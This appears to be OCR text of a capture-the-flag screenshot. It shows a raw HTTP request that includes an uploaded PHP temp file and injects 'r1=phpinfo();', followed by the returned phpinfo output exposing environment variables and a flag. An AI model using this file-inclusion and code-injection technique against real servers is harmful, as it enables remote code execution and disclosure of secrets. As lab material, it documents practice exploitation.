 1 POST /flflflflag.php?file=/tmp/phpVyE2kB HTTP/1.1
2 Host:
cca66425-6393-4516-810e-bfd8738e78ee.node5.buuoj.cn:8
1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 13
12
13 r1=phpinfo();
搜索
0高亮
<td class="v">
-fstack-protector-strong -fpic
-fpie -O2
</td>
</tr>
784 <tr>
<td class="e">
APACHE_RUN_USER
</td>
<td class="v">
www-data
</td>
</tr>
785 <tr>
<td class="e">
KUBERNETES_PORT_443_TCP
</td>
<td class="v">
tcp://10.240.0.1:443
</td>
</tr>
786 <tr>
<td class="e">
FLAG
</td>
<td class="v">
flag{60116140-1e87-49cb-bd08-eff74
81f0a7b}
</td>
</tr>
787 <tr>
<td class="e">
PHP_VERSION
</td>
<td class="v">
7.0.33
</td>
</tr>
788 <tr>
<td class="e">
APACHE_PID_FILE
</td>
<td class="v">
/var/run/apache2/apache2.pid
</td>
</tr>
789 <tr>
<td class="e">
FLAG
14匹配